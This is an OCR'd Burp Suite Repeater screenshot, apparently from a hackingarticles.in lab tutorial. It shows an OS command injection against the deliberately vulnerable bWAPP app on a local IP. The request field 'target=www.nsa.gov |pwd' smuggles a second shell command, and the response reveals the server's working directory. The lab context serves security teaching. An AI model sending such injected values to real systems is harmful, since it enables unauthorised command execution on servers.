 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > 
Target: http://192.168.0.
Request
Raw Params Headers Hex
POST /bWAPP/commandi.php HTTP/1.1
Host: 192.168.0.11
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://192.168.0.11
Connection: close
Referer: http://192.168.0.11/bWAPP/commandi.php
Cookie: security_level=1;
PHPSESSID=0d259a0063cec040cf66296b6c8a1684
Upgrade-Insecure-Requests: 1
target=www.nsa.gov |pwd&form=submit
Response
Raw Headers Hex HTML Render
<h1>OS Command Injection</h1>
<form action="/bWAPP/commandi.php" method="POST">
<p>
<label for="target">DNS lookup:</label>
<input type="text" id="target" name="target"
value="www.nsa.gov">
<button type="submit" name="form"
value="submit">Lookup</button>
</p>
</form>
<p align="left">/var/www/bWAPP
</p>
</div>
<div id="side">
www.hackingarticles.in